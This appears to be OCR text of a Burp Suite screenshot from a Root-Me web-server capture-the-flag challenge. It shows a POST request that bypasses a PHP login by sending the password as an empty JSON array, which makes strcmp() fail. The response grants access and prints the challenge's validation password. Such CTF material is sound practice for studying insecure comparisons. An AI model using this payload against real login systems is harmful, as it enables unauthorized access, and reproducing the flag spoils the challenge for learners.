 1 × 2 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch44/auth.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*;
q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 74
10 Origin: http://challenge01.root-me.org
11 Connection: close
12 Referer:
http://challenge01.root-me.org/web-serveur/ch44/
13 Cookie: _ga=GA1.1.1863675257.1677771092;
_ga_SRYSKX09J7=
GS1.1.1680223310.15.1.1680223711.0.0.0
14
15 auth=
%7b%22data%22%3a%7b%22login%22%3atrue%2c%22passwo
rd%22%3a%5b%5d%7d%7d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 02 Apr 2023 04:42:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 237
8
9 <br />
10 <b>
Warning
</b>
: strcmp() expects parameter 1 to be string,
array given in <b>
/challenge/web-serveur/ch44/auth.php
</b>
on line <b>
18
</b>
<br />
11 {"status":"Access granted! The validation
password is: DontForgetPHPL00seComp4r1s0n\n"}
Inspector
Selection 69 (0x45)
Selected text
%7b%22data%22%3a%7b%22login%22%3atrue%2c%22pas
sword%22%3a%5b%5d%7d%7d
Decoded from: URL encoding
{"data":{"login":true,"password":[]}}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 12
Response headers 6